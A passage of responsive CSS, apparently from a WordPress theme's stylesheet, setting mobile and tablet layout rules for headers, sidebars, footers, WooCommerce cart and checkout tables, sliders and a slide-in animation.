    justify-content: flex-end;
    -ms-flex-pack: end;
  }
  .second-switch-logo-center.second-switch-menu-right .mobile-header-bar .mobile-mini-widgets {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
    -webkit-flex: 1 1 0%;
    -moz-flex: 1 1 0%;
    -ms-flex: 1 1 0%;
    flex: 1 1 0%;
    -ms-flex-positive: 1;
    -ms-flex-negative: 1;
    -ms-flex-preferred-size: 0%;
    -webkit-flex-flow: row wrap;
    -moz-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    -ms-justify-content: flex-start;
    justify-content: flex-start;
    -ms-flex-pack: start;
  }
  .second-switch-logo-center.second-switch-menu-right .mobile-header-bar .mobile-mini-widgets .first {
    margin-left: 0;
  }
  .show-mobile-logo .branding img,
  .show-device-logo .branding img.mobile-logo,
  .side-header.show-device-logo .branding img.mobile-logo,
  .show-mobile-logo.show-device-logo .branding img,
  .show-mobile-logo.side-header.show-device-logo .branding img,
  .show-mobile-logo .mobile-branding img,
  .show-device-logo .mobile-branding img.mobile-logo,
  .side-header.show-device-logo .mobile-branding img.mobile-logo,
  .show-mobile-logo.show-device-logo .mobile-branding img,
  .show-mobile-logo.side-header.show-device-logo .mobile-branding img {
    display: none;
  }
  .show-mobile-logo .branding img.mobile-logo,
  .show-mobile-logo.show-device-logo .branding img.mobile-logo,
  .show-device-logo .branding img,
  .show-mobile-logo .mobile-branding img.mobile-logo,
  .show-mobile-logo.show-device-logo .mobile-branding img.mobile-logo,
  .show-device-logo .mobile-branding img {
    display: inline-block;
    max-width: 100%;
    height: auto;
  }
  #fancy-header {
    min-height: 100% !important;
  }
  #page #fancy-header > .wf-wrap {
    display: table;
    width: 100%;
  }
  #fancy-header .wf-wrap {
    padding-top: 20px !important;
    padding-bottom: 20px !important;
  }
  .fancy-header .wf-table,
  .fancy-header .wf-td {
    display: block;
    width: 100%;
    text-align: center;
  }
  .fancy-header .wf-table {
    height: auto !important;
  }
  #fancy-header .wf-table {
    display: table-cell;
    vertical-align: middle;
  }
  .fancy-header.title-left .breadcrumbs,
  .content-right.fancy-header .wf-td {
    text-align: center;
  }
  .fancy-header.title-left .breadcrumbs {
    float: none;
  }
  .breadcrumbs {
    margin-bottom: 10px;
  }
  .breadcrumbs.breadcrumbs-bg {
    margin-top: 10px;
  }
  .fancy-header.title-right .breadcrumbs {
    margin: 10px 0 10px 0;
  }
  .fancy-header .hgroup {
    padding-bottom: 5px;
  }
  .breadcrumbs-off .hgroup {
    padding-bottom: 5px;
  }
  .title-right .hgroup {
    padding: 0 0 5px 0;
  }
  .title-right.breadcrumbs-off .hgroup {
    padding-top: 5px;
  }
  .title-left.disabled-bg .breadcrumbs {
    margin-bottom: 0;
  }
  .page-title.page-title-responsive-enabled > .wf-wrap {
    padding-top: 0 !important;
  }
}
@media screen and (max-width: 778px) {
  .page-title.page-title-responsive-enabled .wf-container-title {
    display: table;
    width: 100%;
  }
  .page-title.disabled-bg.page-title-responsive-enabled .wf-wrap {
    padding-top: 0;
    padding-bottom: 0;
  }
  .page-title.page-title-responsive-enabled .wf-table,
  .page-title.page-title-responsive-enabled .wf-td {
    display: block;
    width: 100%;
    text-align: center;
  }
  .page-title-responsive-enabled.page-title.title-right h1,
  .page-title-responsive-enabled.page-title.title-left .hr-breadcrumbs,
  .page-title-responsive-enabled.page-title.content-right .wf-td,
  .page-title-responsive-enabled.page-title.content-left .wf-td,
  .page-title-responsive-enabled.page-title.content-right .wf-td {
    text-align: center;
  }
  .page-title-responsive-enabled.page-title.title-left .hr-breadcrumbs {
    float: none;
  }
  .page-title-responsive-enabled.page-title.title-left.disabled-bg h1 {
    margin: 5px 0;
  }
  .page-title-responsive-enabled.page-title.title-left .breadcrumbs {
    text-align: center;
  }
  .page-title-responsive-enabled.page-title.title-left .breadcrumbs {
    float: none;
  }
  .page-title-responsive-enabled.page-title .wf-table {
    display: table-cell;
    vertical-align: middle;
  }
  .page-title-responsive-enabled.page-title.disabled-bg .wf-table {
    vertical-align: bottom;
  }
  .page-title-responsive-enabled.page-title {
    min-height: 80px;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: -ms-flex;
    display: flex;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .page-title-responsive-enabled.page-title .wf-table {
    height: 80px;
  }
  .page-title-responsive-enabled.page-title h1,
  .page-title-responsive-enabled.page-title h1 *,
  .page-title-responsive-enabled.page-title h1 a:hover,
  #page .page-title-responsive-enabled.page-title .entry-title {
    font:   bold 24px / 34px "Roboto", Helvetica, Arial, Verdana, sans-serif;
  }
  .page-title-responsive-enabled.page-title.breadcrumbs-mobile-off .breadcrumbs {
    display: none;
  }
}
@media screen and (min-width: 800px) {
  .transparent.video-playing .masthead {
    display: none !important;
  }
  .video-playing .rsHomePorthole .rsCloseVideoBtn {
    top: 30px;
  }
}
@media screen and (max-width: 768px) {
  .project-even .alignleft,
  .project-even ul.royalSlider.alignleft {
    width: 100%;
  }
  .content .project-wide-col {
    width: 100%;
  }
  .content .project-wide-col.left-side {
    padding-right: 0;
  }
  .content .project-wide-col.right-side {
    padding-left: 0;
  }
  .content .project-narrow-col {
    width: 100%;
  }
  .layout-list .blog-content,
  .layout-list .blog-media,
  .layout-list .project-list-content,
  .layout-list .project-list-media {
    float: none;
    width: 100% !important;
  }
  .layout-list .buttons-on-img,
  .layout-list .project-even .buttons-on-img {
    margin-left: 0;
    margin-right: 0;
  }
  .blog.layout-list .post .alignleft {
    margin-right: 0;
    margin-left: 0;
  }
}
@media screen and (max-width: 778px) {
  .footer .widget {
    width: 100%;
  }
  .mobile-hide-footer #footer > .wf-wrap {
    display: none;
  }
  .footer-overlap .page-inner {
    margin-bottom: 0 !important;
  }
  .footer-overlap .footer {
    position: relative !important;
    left: 0 !important;
  }
  #bottom-bar .wf-table,
  #bottom-bar .wf-td {
    display: block;
    text-align: center;
  }
  #bottom-bar .wf-table {
    height: auto;
  }
  #bottom-bar .wf-td {
    margin: 5px 0;
  }
  .wf-container-bottom {
    padding: 10px 0;
  }
  #branding-bottom,
  #bottom-bar .wf-float-left,
  #bottom-bar .wf-float-right {
    display: block;
    float: none;
    width: auto;
    padding-left: 0;
    padding-right: 0;
    margin-right: auto;
    margin-left: auto;
    text-align: center;
  }
  #bottom-bar .mini-nav ul {
    display: none;
  }
  #bottom-bar .mini-nav select,
  #bottom-bar .menu-select {
    display: inline-block;
    height: auto;
  }
  #bottom-bar .menu-select {
    position: relative;
    opacity: 1;
    visibility: visible;
  }
  .header-side-left.footer-overlap:not(.sticky-header) #footer {
    padding-left: 0;
    margin-left: 0;
  }
  .header-side-right.footer-overlap:not(.sticky-header) #footer {
    padding-right: 0;
    margin-right: 0;
  }
  .header-side-left.header-side-line.footer-overlap #footer,
  .overlay-navigation.header-side-line.footer-overlap #footer {
    padding-left: 0;
    margin-left: 0;
  }
  .header-side-left.header-side-line.footer-overlap .boxed #footer,
  .overlay-navigation.header-side-line.footer-overlap .boxed #footer {
    padding-left: 0;
    margin-left: 0;
  }
  .header-side-right.header-side-line.footer-overlap #footer {
    padding-right: 0;
    margin-right: 0;
  }
}
@media screen and (min-width: 778px) {
  .masthead:not(.side-header):not(.full-width):not(.side-header-v-stroke):not(.side-header-menu-icon),
  .side-header .mobile-header-bar,
  .wf-wrap {
    padding: 0 50px;
  }
  .masthead:not(.side-header):not(.side-header-menu-icon) .top-bar,
  .masthead:not(.side-header):not(.side-header-menu-icon) .header-bar,
  .masthead:not(.side-header):not(.side-header-menu-icon) .mobile-header-bar {
    max-width: calc(1300px - 100px);
  }
  .masthead:not(.side-header).full-width .top-bar,
  .top-bar .masthead.side-header-menu-icon,
  .masthead:not(.side-header).full-width .header-bar,
  .header-bar .masthead.side-header-menu-icon,
  .masthead:not(.side-header).full-width .mobile-header-bar,
  .mobile-header-bar .masthead.side-header-menu-icon {
    max-width: 100%;
  }
  #main-slideshow.fixed > .royalSlider,
  #main-slideshow.fixed .three-d-slider,
  .ph-wrap,
  #phantom .ph-wrap.boxed,
  .boxed .top-bar.line-content:before,
  .boxed .classic-header.content-width-line .navigation:before {
    max-width: calc(1300px - 100px);
  }
  .article-top-bar > .wf-wrap {
    padding-right: 25px;
    padding-left: 25px;
  }
  .sidebar-right .content {
    padding-left: 25px;
  }
  .sidebar-left .content {
    padding-right: 25px;
  }
  .sidebar-right .sidebar,
  .sidebar-divider-off.sidebar-right .sidebar,
  .sidebar-right .sidebar.solid-bg,
  .sidebar-right .sidebar.bg-under-widget {
    margin-right: 0;
    margin-left: 0;
    padding-right: 25px;
  }
  .sidebar-left .sidebar,
  .sidebar-divider-off.sidebar-left .sidebar,
  .sidebar-left .sidebar.solid-bg,
  .sidebar-left .sidebar.bg-under-widget {
    margin-right: 0;
    margin-left: 0;
    padding-left: 25px;
  }
  .sidebar-right .sidebar,
  .sidebar-divider-off.sidebar-right .sidebar,
  .sidebar-right .sidebar.solid-bg,
  .sidebar-right .sidebar.bg-under-widget {
    padding-left: 0;
  }
  .sidebar-left .sidebar,
  .sidebar-divider-off.sidebar-left .sidebar,
  .sidebar-left .sidebar.solid-bg,
  .sidebar-left .sidebar.bg-under-widget {
    padding-right: 0;
  }
  #main-slideshow.fixed {
    padding: 50px;
  }
  .wf-container,
  .wf-container-main {
    margin: 0 -25px;
  }
  .wf-cell,
  .wf-usr-cell,
  .content,
  .sidebar {
    padding: 0 25px;
  }
}
@media screen and (max-width: 778px) {
  .masthead.full-width,
  .masthead.mixed-header {
    box-sizing: border-box;
  }
  #main .wf-wrap,
  .page-title .wf-wrap,
  .masthead:not(.side-header):not(.full-width):not(.side-header-v-stroke):not(.side-header-menu-icon),
  .side-header .mobile-header-bar,
  #page .masthead.full-width,
  #page .masthead.mixed-header:not(.side-header-v-stroke) {
    padding: 0 20px;
  }
  #main-slideshow.fixed {
    padding: 20px;
  }
  #main-slideshow.fixed > .royalSlider,
  #main-slideshow.fixed .three-d-slider {
    max-width: 1260px;
  }
  .ph-wrap,
  .boxed .top-bar.line-content:before,
  .boxed .classic-header.content-width-line .navigation:before {
    max-width: 1260px;
  }
  .masthead:not(.side-header):not(.side-header-menu-icon) .top-bar,
  .masthead:not(.side-header):not(.side-header-menu-icon) .header-bar,
  .masthead:not(.side-header):not(.side-header-menu-icon) .mobile-header-bar {
    max-width: calc(1300px - 40px);
  }
  .footer .wf-wrap {
    padding: 0 20px;
  }
  .sidebar-right .sidebar,
  .sidebar-divider-off.sidebar-right .sidebar {
    padding-right: 20px;
  }
  .sidebar-left .sidebar,
  .sidebar-divider-off.sidebar-left .sidebar {
    padding-left: 20px;
  }
  #main .article-top-bar > .wf-wrap {
    padding-right: 10px;
    padding-left: 10px;
  }
  .sidebar-right .content {
    padding-left: 10px;
  }
  .sidebar-left .content {
    padding-right: 10px;
  }
  .sidebar-right .sidebar,
  .sidebar-divider-off.sidebar-right .sidebar,
  .sidebar-right .sidebar.solid-bg,
  .sidebar-right .sidebar.bg-under-widget {
    padding-right: 10px;
  }
  .sidebar-left .content,
  .sidebar-left .sidebar,
  .sidebar-divider-off.sidebar-left .sidebar,
  .sidebar-left .sidebar.solid-bg,
  .sidebar-left .sidebar.bg-under-widget {
    padding-left: 10px;
  }
  .wf-container,
  .wf-container-main {
    margin: 0 -10px;
  }
  .wf-cell,
  .wf-usr-cell,
  .content,
  .sidebar {
    padding: 0 10px;
  }
}
@media screen and (max-width: 1150px) and (max-width: 778px) {
  #page .masthead.mixed-header {
    padding: 0 20px;
  }
}
@media screen and (min-width: 990px) {
  .sidebar-left .sidebar,
  .sidebar-right .content,
  .sidebar-left .sidebar.solid-bg,
  .sidebar-divider-off.sidebar-left .sidebar,
  .sidebar-left .sidebar.bg-under-widget {
    padding-right: 25px;
  }
  .sidebar-divider-vertical.sidebar-left .sidebar,
  .sidebar-divider-vertical.sidebar-right .content,
  .sidebar-divider-vertical.sidebar-left .sidebar.solid-bg,
  .sidebar-divider-vertical.sidebar-divider-off.sidebar-left .sidebar,
  .sidebar-divider-vertical.sidebar-left .sidebar.bg-under-widget {
    padding-right: 50px;
  }
  .sidebar-left .content,
  .sidebar-right .sidebar,
  .sidebar-right .sidebar.bg-under-widget,
  .sidebar-divider-off.sidebar-right .sidebar,
  .sidebar-right .sidebar.solid-bg {
    padding-left: 25px;
  }
  .sidebar-divider-vertical.sidebar-left .content,
  .sidebar-divider-vertical.sidebar-right .sidebar,
  .sidebar-divider-vertical.sidebar-right .sidebar.bg-under-widget,
  .sidebar-divider-vertical.sidebar-divider-off.sidebar-right .sidebar,
  .sidebar-divider-vertical.sidebar-right .sidebar.solid-bg {
    padding-left: 50px;
  }
}
@media screen and (max-width: 990px) {
  .content,
  .sidebar {
    padding-left: 25px;
    padding-right: 25px;
  }
  .sidebar-right .content,
  .sidebar-left .content {
    width: 100%;
  }
  .mobile-hide-sidebar .sidebar {
    display: none;
  }
  .sidebar-right .content {
    padding-left: 25px;
  }
  .sidebar-left .content {
    padding-right: 25px;
  }
  .sidebar-right .sidebar,
  .sidebar-left .sidebar {
    border: none;
  }
  .sidebar-right .sidebar,
  .sidebar-left .sidebar,
  .sidebar-divider-off.sidebar-right .sidebar,
  .sidebar-divider-off.sidebar-left .sidebar,
  .sidebar-right .sidebar.solid-bg,
  .sidebar-left .sidebar.solid-bg,
  .sidebar-right .sidebar.bg-under-widget,
  .sidebar-left .sidebar.bg-under-widget {
    width: 100%;
    margin-right: 0;
    margin-left: 0;
    margin-top: 60px;
  }
  .sidebar-right .sidebar,
  .sidebar-divider-off.sidebar-right .sidebar,
  .sidebar-right .sidebar.solid-bg,
  .sidebar-right .sidebar.bg-under-widget {
    padding-right: 25px;
  }
  .sidebar-right .sidebar,
  .sidebar-divider-off.sidebar-right .sidebar,
  .sidebar-right .sidebar.solid-bg,
  .sidebar-right .sidebar.bg-under-widget,
  .sidebar-left .sidebar,
  .sidebar-divider-off.sidebar-left .sidebar,
  .sidebar-left .sidebar.solid-bg,
  .sidebar-left .sidebar.bg-under-widget {
    padding-right: 25px;
    padding-left: 25px;
  }
}
@media screen and (max-width: 778px) and (max-width: 990px) {
  .content,
  .sidebar {
    padding-left: 10px;
    padding-right: 10px;
  }
  .sidebar-right .content {
    padding-left: 10px;
  }
  .sidebar-left .content {
    padding-right: 10px;
  }
  .sidebar-right .sidebar,
  .sidebar-divider-off.sidebar-right .sidebar,
  .sidebar-right .sidebar.solid-bg,
  .sidebar-right .sidebar.bg-under-widget,
  .sidebar-left .sidebar,
  .sidebar-divider-off.sidebar-left .sidebar,
  .sidebar-left .sidebar.solid-bg,
  .sidebar-left .sidebar.bg-under-widget {
    padding-right: 10px;
    padding-left: 10px;
  }
}
@media screen and (max-width: ) {
  .product div.images,
  .product div.summary {
    width: 100%;
    margin-right: 0;
  }
  .woocommerce-tabs .tabs > li {
    float: none;
    margin: 0;
  }
  .woocommerce-tabs .tabs > li:after {
    display: none;
  }
  #reviews ol.commentlist li {
    padding-left: 0;
  }
  #comments .children {
    margin-left: 0px;
  }
  #reviews ol.commentlist .comment_container {
    overflow: hidden;
  }
  #reviews ol.commentlist .comment_container .star-rating {
    float: none;
    display: block;
    margin-bottom: 5px;
  }
}
@media screen and (max-width: ) {
  .wc-layout-list .woocom-project {
    -webkit-flex-flow: column wrap;
    -moz-flex-flow: column wrap;
    -ms-flex-flow: column wrap;
    flex-flow: column wrap;
  }
  .wc-layout-list .woocom-project .woo-buttons-on-img {
    width: 100%;
  }
  .wc-layout-list .woocom-project .woocom-list-content {
    margin-top: 20px;
    padding-left: 0;
    width: 100%;
  }
  .view-mode-switcher {
    display: none;
  }
}
@media screen and (max-width: ) {
  .woocommerce-cart-wrap .cart-collaterals,
  .woocommerce-cart-wrap .cross-sells {
    width: 100%;
    margin: 0;
  }
  .woocommerce-cart-wrap .cross-sells {
    margin-top: 50px;
  }
  .woocommerce-cart-form,
  #customer_details,
  .wc-side-column,
  .wc-complete-wrap .wc-wide-column,
  .wc-complete-wrap .woocommerce-bacs-bank-details {
    width: 100%;
  }
  .wc-side-column {
    margin: 0;
  }
  .woocommerce-cart-wrap,
  form.woocommerce-checkout,
  .wc-complete-wrap {
    -webkit-flex-flow: row wrap;
    -moz-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
  }
  .wc-order-review,
  .wc-wide-column {
    width: 100%;
    margin: 40px 0 0 0;
  }
  .cart-collaterals .cart_totals,
  .cart-collaterals .shipping_calculator,
  .col2-set .col-1,
  .col2-set .col-2,
  form .form-row-first,
  form .form-row-last {
    width: 100%;
    padding-right: 0;
    padding-left: 0;
  }
  .woocommerce div.product div.images .woocommerce-product-gallery__trigger {
    right: 10px;
  }
  .woocommerce-thankyou-order-details li {
    overflow: hidden;
  }
  .woocommerce-thankyou-order-details li strong {
    width: 100%;
    float: left;
  }
  .shop_table.my_account_orders {
    border-bottom: 1px solid;
  }
  #page .woocommerce-checkout-review-order-table td {
    display: block;
    padding: 0;
    border: none;
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    -ms-justify-content: flex-start;
    justify-content: flex-start;
    -webkit-flex-flow: row wrap;
    -moz-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
  }
  #page .woocommerce-checkout-review-order-table td .variation {
    flex: 100%;
  }
  #page .woocommerce-checkout-review-order-table tr.cart_item {
    -webkit-align-items: flex-start;
    -moz-align-items: flex-start;
    -ms-align-items: flex-start;
    -ms-flex-align: flex-start;
    align-items: flex-start;
  }
  #page .woocommerce-checkout-review-order-table .cart_item .product-name {
    -webkit-align-items: flex-start;
    -moz-align-items: flex-start;
    -ms-align-items: flex-start;
    -ms-flex-align: flex-start;
    align-items: flex-start;
  }
  #page .woocommerce-checkout-review-order-table tfoot tr {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  #page .woocommerce-checkout-review-order-table tbody tr:first-of-type {
    border: none;
  }
  #page .woocommerce-checkout-review-order-table .cart-subtotal th
		#page .woocommerce-checkout-review-order-table .order-total th {
    display: none;
  }
  .woocommerce-cart-wrap .shop_table td.actions {
    padding-top: 25px;
  }
  .woocommerce-cart-wrap .coupon {
    padding-bottom: 50px;
  }
  .woocommerce-cart-wrap .coupon:before {
    top: 15px;
  }
  .woocommerce-cart-wrap .coupon > * {
    margin-top: 15px;
  }
  .product .variations td {
    text-align: left;
  }
}
@media screen and (max-width: 600px) {
  #page .order_details tbody tr:first-of-type,
  #page .customer_details tbody tr:first-of-type {
    border: none;
  }
  #page .order_details td,
  #page .customer_details td {
    text-align: left;
    padding: 0;
    border: none;
  }
  #page .order_details th,
  #page .customer_details th {
    border: none;
    padding: 0;
  }
  #page .order_details tbody tr,
  #page .customer_details tbody tr {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  #page .order_details tfoot,
  #page .customer_details tfoot {
    display: block;
  }
  #page .order_details tfoot tr,
  #page .customer_details tfoot tr {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  table.shop_table tbody tr {
    overflow: hidden;
    padding-top: 25px;
    padding-bottom: 25px;
  }
  .wc-complete-wrap .wc-bacs-bank-details li {
    -webkit-flex-flow: column wrap;
    -moz-flex-flow: column wrap;
    -ms-flex-flow: column wrap;
    flex-flow: column wrap;
    -webkit-align-items: flex-start;
    -moz-align-items: flex-start;
    -ms-align-items: flex-start;
    -ms-flex-align: flex-start;
    align-items: flex-start;
  }
  .wc-complete-wrap .wc-bacs-bank-details li > strong {
    padding-left: 0;
  }
  .shop_table {
    display: block;
  }
  .shop_table tbody,
  .shop_table tfoot {
    display: block;
  }
  .shop_table thead {
    display: none;
  }
  .shop_table tr {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: -ms-flex;
    display: flex;
    -webkit-flex-flow: column wrap;
    -moz-flex-flow: column wrap;
    -ms-flex-flow: column wrap;
    flex-flow: column wrap;
    border-top: 1px solid rgba(51,51,51,0.12);
  }
  .calculated_shipping .shop_table tr:first-child {
    border-top: none;
  }
  #page .shop_table tr td {
    border: none;
    padding: 0;
  }
  .content .woocommerce-cart-wrap .shop_table tr.cart_item td {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: -ms-flex;
    display: flex;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-flex-pack: center;
    -ms-justify-content: center;
    justify-content: center;
    width: 100%;
    max-width: 100%;
    padding: 5px 0;
    border: none;
  }
  .content .woocommerce-cart-wrap .shop_table tr.cart_item td.product-price {
    display: none;
  }
  .shop_table tr.cart_item td a.remove {
    display: inline-block;
    text-align: center;
  }
  .shop_table tr.cart_item td a.remove .fa {
    vertical-align: top;
  }
  .shop_table tr.cart_item td.product-name {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: -ms-flex;
    display: flex;
    -webkit-flex-flow: column wrap;
    -moz-flex-flow: column wrap;
    -ms-flex-flow: column wrap;
    flex-flow: column wrap;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .shop_table tr.cart_item td.product-name a,
  .shop_table tr.cart_item td.product-name .variation {
    display: block;
  }
  table.shop_table td,
  .product .variations td {
    display: block;
  }
  .cart .product-thumbnail {
    margin: 0 auto;
  }
  .cart-footer {
    -webkit-flex-flow: column wrap;
    -moz-flex-flow: column wrap;
    -ms-flex-flow: column wrap;
    flex-flow: column wrap;
    -webkit-align-items: flex-start;
    -moz-align-items: flex-start;
    -ms-align-items: flex-start;
    -ms-flex-align: flex-start;
    align-items: flex-start;
  }
}
@media screen and (max-width: 768px) {
  .checkout-page-title a {
    font:   bold 20px / 30px "Roboto", Helvetica, Arial, Verdana, sans-serif;
  }
  .checkout-page-title .checkout-counter {
    width: 40px;
    height: 40px;
  }
}
@media screen and (max-width: 1200px) {
  .rsHomePorthole .rsPlayBtn,
  .rsHomePorthole .rsCLink {
    height: 50px;
    margin-left: -25px;
    margin-top: -25px;
    width: 50px;
  }
  .rsHomePorthole .rsPlayBtn {
    background-size: 30px 30px;
    background-position: 15px center;
  }
  .rsHomePorthole .rsCLink {
    background-size: 24px 24px;
  }
  .rsHomePorthole .rsBtnCenterer {
    margin-top: -25px;
    height: 50px;
  }
  .rsHomePorthole .rsBtnCenterer:not(.with-link) .rsPlayBtn {
    margin-top: 0;
  }
  .rsHomePorthole .rsBtnCenterer.with-link {
    width: 120px;
    margin: -25px 0 0 -60px;
  }
  .rsHomePorthole .with-link .rsCLink,
  .rsHomePorthole .with-link .rsPlayBtn {
    position: relative;
    top: 0;
    left: 0;
    display: inline-block;
    margin: 0 5px;
  }
}
@media screen and (max-width: 1100px) {
  .floating-content {
    -webkit-transform: translateY(0) !important;
    transform: translateY(0) !important;
  }
}
@media screen and (max-width: 970px) {
  #main .wf-mobile-hidden,
  .filter-extras {
    display: none;
  }
  #main .wf-mobile-visible,
  .content .wf-table.wf-mobile-collapsed,
  .content .wf-mobile-collapsed .wf-tr,
  .content .wf-mobile-collapsed .wf-td {
    display: block;
  }
  .table-standard {
    overflow: scroll;
  }
  .content .wf-1,
  .content .wf-1-2,
  .content .wf-2-4,
  .content .wf-1-3,
  .content .wf-2-3,
  .content .wf-1-4,
  .content .wf-3-4,
  .content .wf-1-5,
  .content [class*="wf-span-"] {
    width: 100%;
  }
  .items-grid .wf-cell.wf-1-3,
  .items-grid .wf-cell.wf-1-2 {
    width: 50%;
  }
  .related-product > li {
    width: 50%;
  }
  .sidebar-right .related-product > li,
  .sidebar-left .related-product > li {
    width: 50%;
  }
  .woocommerce-cart-wrap .related-product > li {
    width: 100%;
  }
  .single-related-posts .items-grid > .related-item {
    width: 50%;
  }
  .sidebar-right .single-related-posts .items-grid > .related-item,
  .sidebar-left .single-related-posts .items-grid > .related-item {
    width: 50%;
  }
  li.comment,
  li.pingback {
    padding-left: 0;
  }
  .children li.comment,
  .children li.pingback {
    padding-left: 30px;
  }
  #comments .children {
    margin-left: 10px;
  }
  .box-style-table .shortcode-action-container {
    display: block;
    margin-top: 20px;
    margin-bottom: 0;
    padding-left: 0;
    overflow: hidden;
  }
  .shortcode-action-box.box-style-table {
    display: block;
  }
  .box-style-table .action-button .dt-btn {
    float: left;
  }
}
@media only screen and (max-width: 960px) {
  .header-side-left .mega-full-width > .sub-nav,
  .header-side-left .mega-auto-width > .sub-nav {
    max-width: 767px;
    left: 0;
    top: auto !important;
    padding-left: 0;
  }
  .header-side-right .mega-full-width > .sub-nav,
  .header-side-right .mega-auto-width > .sub-nav {
    max-width: 767px;
    right: 0;
    top: auto !important;
    padding-right: 0;
  }
  .wc-login-wrap,
  .wc-coupon-wrap,
  form.track_order,
  form.lost_reset_password {
    width: 67%;
  }
  #customer_login {
    -webkit-flex-flow: row wrap;
    -moz-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
  }
  #customer_login > div {
    width: 67%;
  }
  #customer_login > div + div {
    margin-left: auto;
    margin-top: 60px;
  }
}
@media screen and (max-width: 800px) {
  .rsHomePorthole .rsCapt {
    bottom: 25px;
  }
}
@media screen and (min-width: 0px) and (max-width: 760px) {
  #main-slideshow .psThumbs {
    display: none;
  }
  .rsHomePorthole .rsCapt {
    padding: 0 20px;
    bottom: 15px;
  }
  .wc-login-wrap,
  .wc-coupon-wrap,
  form.track_order,
  form.lost_reset_password {
    width: 100%;
  }
  #customer_login > div {
    width: 100%;
  }
}
@media screen and (max-width: 760px) {
  .mobile-paddings.iso-container,
  .mobile-paddings.iso-grid.description-on-hover,
  .mobile-paddings.dt-isotope.description-under-image.bg-under-post,
  .description-on-hover .mobile-paddings.iso-grid,
  .description-under-image.bg-under-post .mobile-paddings.dt-isotope {
    margin: -10px !important;
  }
  .mobile-paddings .iso-item,
  .mobile-paddings.iso-grid .wf-cell,
  .mobile-paddings.dt-isotope.description-under-image.bg-under-post .wf-cell,
  .description-under-image.bg-under-post .mobile-paddings.dt-isotope .wf-cell {
    padding: 10px !important;
  }
  .mobile-paddings.dt-isotope.description-under-image,
  .description-under-image .mobile-paddings.dt-isotope {
    margin: -5px -10px 0px !important;
  }
  .full-width-wrap .mobile-paddings.dt-isotope.description-under-image,
  .full-width-wrap .description-under-image .mobile-paddings.dt-isotope {
    margin: -5px 10px 0px !important;
  }
  .mobile-paddings.dt-isotope.description-under-image .wf-cell,
  .description-under-image .mobile-paddings.dt-isotope .wf-cell {
    padding: 5px 10px 0px !important;
  }
  .scroller-arrow,
  .project-navigation > span,
  .album-content-description,
  .hide-thumb-btn,
  .photo-scroller .ts-wrap.scroller-thumbnails,
  .share-overlay h3 {
    display: none;
  }
  .photo-scroller .btn-cntr,
  .photo-scroller .slide-caption {
    bottom: 5px !important;
  }
  .project-navigation .next-post {
    margin-right: 0;
  }
  .share-overlay .wf-td {
    padding-top: 60px;
  }
  .share-overlay h1 {
    margin-bottom: 30px;
    font-size: 40px;
    line-height: 44px;
  }
  #page .share-overlay .soc-ico a,
  .share-overlay .soc-ico a {
    width: 50px;
    height: 50px;
    margin: 5px;
  }
  .share-overlay .soc-ico a .icon {
    width: 40px;
    height: 40px;
  }
  .dt-fancy-separator {
    width: 100% !important;
  }
  .overlap.video-playing #header {
    display: none !important;
  }
  .items-grid .wf-cell.wf-1-3,
  .items-grid .wf-cell.wf-1-2 {
    width: 100%;
  }
  .related-product > li {
    width: 100%;
  }
  .sidebar-right .related-product > li,
  .sidebar-left .related-product > li,
  .woocommerce-cart-wrap .related-product > li {
    width: 100%;
  }
  .single-related-posts .items-grid > .related-item {
    width: 100%;
  }
  .sidebar-right .single-related-posts .items-grid > .related-item,
  .sidebar-left .single-related-posts .items-grid > .related-item {
    width: 100%;
  }
}
@media screen and (max-width: 700px) {
  .first-switch-logo-right.first-switch-menu-left .mobile-header-bar .dt-mobile-menu-icon {
    margin-right: 10px;
  }
  .first-switch-logo-left.first-switch-menu-right .mobile-header-bar .dt-mobile-menu-icon {
    margin-left: 10px;
  }
  .second-switch-logo-left.second-switch-menu-right .mobile-header-bar .dt-mobile-menu-icon {
    margin-left: 10px;
  }
  .second-switch-logo-right.second-switch-menu-left .mobile-header-bar .dt-mobile-menu-icon {
    margin-right: 10px;
  }
}
@media screen and (max-width: 568px) {
  .rollover-content p,
  .rollover-content .entry-meta {
    display: none;
  }
  div:not(.wc-coupon-wrap):not(.wc-login-wrap) > .woocommerce-message,
  .woocommerce-error,
  div:not(.wc-coupon-wrap):not(.wc-login-wrap) > .woocommerce-info,
  .parentFormundefined:not(.run-animation),
  .parentFormundefined.run-animation {
    max-width: 280px;
  }
  @-webkit-keyframes slide-in {
    0% {
      -webkit-transform: translateX(600px);
      transform: translateX(600px);
      width: 65px;
      max-height: 65px;
      padding-left: 0;
    }
    50% {
      -webkit-transform: translateX(-300px);
      transform: translateX(-300px);
      width: 65px;
      max-height: 65px;
      padding-left: 0;
    }
    75% {
      -webkit-transform: translateX(-300px);
      transform: translateX(-300px);
      padding-left: 65px;
      width: 400px;
      max-height: 65px;
    }
    100% {
      -webkit-transform: translateX(-300px);
      transform: translateX(-300px);
      padding-left: 65px;
      width: 400px;
      max-height: 500px;
    }
  }
  @keyframes slide-in {
    0% {
      -webkit-transform: translateX(600px);
      transform: translateX(600px);
      width: 65px;
      max-height: 65px;
      padding-left: 0;
    }
    50% {
      -webkit-transform: translateX(-300px);
      transform: translateX(-300px);
      width: 65px;
      max-height: 65px;
      padding-left: 0;
    }
    75% {
      -webkit-transform: translateX(-300px);
      transform: translateX(-300px);
